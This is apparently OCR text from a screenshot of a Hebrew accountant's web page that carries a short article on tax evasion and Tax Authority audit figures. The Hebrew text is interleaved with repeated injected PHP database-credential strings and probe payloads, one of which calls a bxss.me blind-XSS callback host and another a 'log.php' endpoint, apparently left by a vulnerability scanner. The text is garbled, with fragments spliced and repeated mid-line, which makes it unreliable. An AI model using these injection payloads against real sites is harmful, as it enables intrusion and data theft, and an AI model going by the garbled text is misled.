
$db_host = "1"; $db_user = "pHqghUme"; $db_pass =
רואה חשבון ועוד!
"g00dPa$$w0rD"; $db_name = "1"; ?> $db_host = "1"; $db_user =
"pHqghUme"; $db_pass = "g00dPa$$w0rD"; $db_name = "1"; ?>
הבית הפיננסי שלך
$db_host = "1"; $db_user = "pHqghUme"; $db_pass =
"g00dPa$$w0rD"; $db_name = "1"; ?> $db_host = "1"; $db_user =
"pHqghUme"; $db_pass = "g00dPa$$w0rD"; $db_name =
העלמת מס - עבירה פלילית וחברתית
"1iHl8CheO"; ?> $db_host = "1"; $db_host = "1"; $db_user =
"pHqghUme"; $db_pass = "g00dPa$$w0rD"; $db_name = "1<tMjBvl<";
?>acker-9573/log.php?"; ?>{acx}}%>"; ?>"; ?>ass = "g00dPa$$w0rD";
(
) דירוגים | דירוג ממוצע (
)
דרגו אותנו:
$db_name = "1"; ?> ?> $db_name = "1"; ?>b_pass =
"g00dPa$$w0rD"; $db_name = "1"; ?> ?
>'hitylezkgfiwoe392a.bxss.me')")"; $db_pass = "g00dPa$$w0rD";
כל כמה שבועות מתפרסמות ידיעות בעיתונות על
חקירות מס
$db_name = "1"; ?> ?>
והרשעות של אנשים מפורסמים, ספורטאים ובכירים במשק, ונראה
שאולי במקום להרתיע את הציבור ההרגשה הנוצרת היא שזוהי
הנורמה.
ואולי אכן כך: למרות שאין נתונים מדויקים לגבי התופעה, בביקורת
פתע שנערכה במספר ישובים בארץ בשנת 2009 בידי רשות
המסים התגלה כי בין 20% -50% מהנבדקים האקראיים בישובים
השונים נתפס בדרגה כזו או אחרת של העלמת מס.
בכל שנה נפתחים כ- 650 תיקים פליליים ומשולמים אלפי הסדרי
כופר ע"י בעלי עסקים שנתפסו, והסכום הלא מדווח לרשויות